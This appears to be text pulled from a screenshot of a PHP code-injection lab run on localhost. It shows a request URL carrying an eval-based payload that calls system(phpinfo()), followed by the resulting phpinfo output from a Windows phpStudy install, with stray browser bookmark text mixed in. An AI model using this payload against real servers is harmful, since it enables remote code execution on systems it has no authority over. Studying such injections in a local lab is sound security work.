 localhost:8081/RRCE.php/?exp=eval(end(current(get_defined_vars())));&c=system(phpinfo());
... 学生学习页面 全文对照报告 全文对照报告 Walkway And View ... du 百度 Agoda 惠普官网 惠普商城 McAfee Security CWE - 常
PHP Version 7.3.4 php
System Windows NT V1PER3 10.0 build 22621 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar